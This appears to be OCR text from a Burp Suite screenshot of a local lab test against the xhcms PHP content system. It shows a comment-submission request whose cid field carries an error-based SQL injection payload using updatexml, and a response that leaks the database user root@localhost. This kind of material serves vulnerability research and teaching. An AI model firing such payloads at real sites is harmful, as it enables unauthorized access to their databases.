 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 POST /xhcms/?r=submit&type=comment&cid=1 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 151
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/xhcms/?r=content&cid=1
12 Cookie: UM_distinctid=
1788d4c34c25ad-04f15ee6c3925d-4c3f237d-144000-1788d4c34c331a;
CNZZDATA3801251=
cnzz_eid%3D557008509-1617278289-%26ntime%3D1625725495;
bdshare_firstime=1625729834355; PHPSESSID=
94ehlic4pgto7fpa02b7r2srg7
13 Upgrade-Insecure-Requests: 1
14
15 cid=5)%20and%20updatexml(1,concat(0x7e,user()),1)#&name=111&
mail=1&url=qqq&content=%E8%AF%B7%E6%B1%82%0D%0A&save=
%E6%8F%90%E4%BA%A4&randcode=&jz=1&tz=1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Jul 2021 08:09:33 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=
7 Pragma: no-cache
8 Set-Cookie: name=111; expires=Wed, 06-Oct-2021 08:09:33 GMT; pa
9 Set-Cookie: mail=1; expires=Wed, 06-Oct-2021 08:09:33 GMT; path
10 Set-Cookie: url=http%3A%2F%2Fqqq; expires=Wed, 06-Oct-2021 08:0
11 Content-Length: 56
12 Connection: close
13 Content-Type: text/html;charset=utf-8
14
15 SQL□□□□□XPATH syntax error: '~root@localhost'
Search... 0 matches
INSPECTOR
Query Parameters (3)
Body Parameters (9)
Request Cookies (4)
Request Headers (12)
Response Headers (12)